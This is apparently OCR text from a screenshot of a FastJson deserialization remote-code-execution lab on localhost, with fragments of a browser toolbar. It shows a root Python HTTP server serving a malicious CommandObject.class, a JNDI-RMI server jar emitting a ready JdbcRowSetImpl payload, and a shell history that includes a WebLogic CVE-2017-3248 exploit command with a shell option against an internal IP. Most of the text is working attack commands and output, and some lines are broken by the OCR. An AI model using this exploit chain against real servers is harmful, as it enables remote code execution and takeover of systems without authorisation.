 搜索
127.0.0.1:8080/FastJson_Vul/parse
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
URL
URL
Post data Referrer 0xHEX %URL
4. sudo su (Python)
Last login: Sun Jul 21 20:47:58 on ttys003
➜ FastJson-JdbcRowSetImpl-RCE git:(master) ✗ sudo su
Password:
sh-3.2# Python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [21/Jul/2019 21:06:25] "GET /CommandObject.class HTTP/1.1" 200 -
3. java -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 127.0.0.1 8889 (java)
6.23.246 -P 7001
4723 java -jar /WebLogic_CVE-2017-3248/weblogic_cmd.jar -H 10.6.23.2
46 -P 7001 -shell
5292 java -jar spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar
5424 history|grep "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5425 find ./ -name "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5428 find ./ -name "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5431 find ./ -name "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5432 find / -name "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5455 find ./ -name "*.jar"
5581 java -jar spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar
5598 java -jar spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar
6113 java -jar JMX_UnauthorizedAccessScanner.jar
6311 java -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 127.0.0.1 8889
➜ FastJson-JdbcRowSetImpl-RCE git:(master) ✗ java -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 127.0.0.1 8889
* Open JNDI-RMI Listener on 8889
[*] HTTPSERVER = http://127.0.0.1/
[*] RMIPORT = 8889
[*] Payload:
[+] {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:8889/Object","autoCommit":true}
[*] enjoy!